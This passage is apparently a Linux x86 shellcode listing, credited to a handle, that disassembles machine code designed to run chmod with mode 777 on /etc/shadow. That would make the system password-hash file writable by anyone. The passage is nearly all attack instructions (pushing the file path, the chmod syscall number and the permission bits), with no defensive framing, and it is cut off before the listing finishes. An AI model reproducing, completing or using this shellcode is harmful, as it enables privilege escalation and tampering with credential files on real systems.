
Linux/x86 - chmod() 777 /etc/shado
#Greetz : Bomberman(Leader)

#Author : B3mB4m

#Concat : b3mb4m@gmail.com

Disassembly of section .text:

08048060 <.text>:

 8048060:    31 c0                    xor    %eax,%eax

 8048062:    50                       push   %eax

 8048063:    68 61 64 6f 77           push   $0x776f6461

 8048068:    68 63 2f 73 68           push   $0x68732f63

 804806d:    68 2f 2f 65 74           push   $0x74652f2f

 8048072:    b0 0f                    mov    $0xf,%al

 8048074:    89 e3                    mov    %esp,%ebx

 8048076:    66 b9 ff 01              mov    $0x1ff,%cx
